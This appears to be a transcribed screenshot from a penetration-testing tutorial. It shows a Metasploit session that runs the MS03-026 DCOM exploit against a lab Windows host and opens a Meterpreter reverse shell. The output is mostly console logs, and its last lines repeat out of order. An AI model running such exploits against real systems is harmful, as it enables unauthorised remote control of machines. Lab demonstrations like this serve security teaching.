 Terminal
File Edit View Terminal Help
msf exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 192.168.42.128:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal..
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-
0020af6e7c57:0.0@ncacn_ip_tcp:192.168.42.129[135]
[*] Sending exploit ...
[*] Sending stage (749056 bytes) to 192.168.42.129
[*] Meterpreter session 1 opened (192.168.42.128:4444 ->
192.168.42.129:1033) at 2011-06-21 00:39:50 +0530
meterpreter >
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:
192.168.42.129 [135] 5